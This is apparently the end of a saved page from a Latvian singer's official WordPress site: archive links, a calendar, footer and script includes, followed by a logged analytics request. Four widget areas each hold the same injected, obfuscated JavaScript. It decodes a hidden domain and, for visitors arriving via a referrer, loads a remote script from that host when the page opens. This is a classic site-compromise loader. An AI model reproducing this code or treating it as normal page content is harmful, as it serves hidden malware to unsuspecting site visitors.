	<li><a href='http://www.laurisreiniks.lv/en/2019/09/'>September 2019</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2019/07/'>July 2019</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2018/11/'>November 2018</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2017/09/'>September 2017</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2017/05/'>May 2017</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2017/03/'>March 2017</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2016/08/'>August 2016</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2016/04/'>April 2016</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2015/11/'>November 2015</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2015/06/'>June 2015</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2015/05/'>May 2015</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2014/05/'>May 2014</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2013/08/'>August 2013</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2013/06/'>June 2013</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2013/04/'>April 2013</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2013/03/'>March 2013</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2013/01/'>January 2013</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2012/12/'>December 2012</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2012/08/'>August 2012</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2012/07/'>July 2012</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2012/04/'>April 2012</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2012/02/'>February 2012</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2011/06/'>June 2011</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2011/04/'>April 2011</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2011/03/'>March 2011</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2011/02/'>February 2011</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2010/12/'>December 2010</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2010/11/'>November 2010</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2010/10/'>October 2010</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2010/09/'>September 2010</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2010/08/'>August 2010</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2010/07/'>July 2010</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2010/06/'>June 2010</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2010/05/'>May 2010</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2010/04/'>April 2010</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2010/02/'>February 2010</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2009/10/'>October 2009</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2009/09/'>September 2009</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2009/04/'>April 2009</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2009/02/'>February 2009</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2009/01/'>January 2009</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2008/12/'>December 2008</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2008/09/'>September 2008</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2008/08/'>August 2008</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2007/12/'>December 2007</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2007/07/'>July 2007</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2007/05/'>May 2007</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2007/04/'>April 2007</a></li>
		</ul>
</div><div id="calendar-2" class="widget widget_calendar gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Calendar</h3><div class="clear"></div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2010</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.laurisreiniks.lv/en/2010/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://www.laurisreiniks.lv/en/2010/12/">Dec &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td><a href="http://www.laurisreiniks.lv/en/2010/11/22/" title="Lauris Reiniks uzstāda Baltijas rekordu un pasniedz Dāvanu!
Lauris Reiniks Sets The Baltic Record!">22</a></td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="categories-4" class="widget widget_categories gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Categories</h3><div class="clear"></div>		<ul>
	<li class="cat-item cat-item-79"><a href="http://www.laurisreiniks.lv/en/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.laurisreiniks.lv/en/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</div><div id="text-122" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.laurisreiniks.lv\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"en","icl_home":"http:\/\/www.laurisreiniks.lv\/en\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'0',tz:'3',srv:'www.laurisreiniks.lv'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '0' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1162146840&t=pageview&_s=1&dl=http%3A%2F%2Fwww.laurisreiniks.lv%2Fen%2F2010%2F11%2F&ul=en-us%40posix&dt=November%2C%202010%20%7C%20Lauris%20Reiniks%20-%20Official%20Artist%20Website&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1347856954&gjid=1361456776&cid=1103486231.1769097778&tid=UA-59755413-1&_gid=144982624.1769097778&_r=1&_slc=1&z=1971214841
body_size: -286
content:
2,cG-24YZJY2L28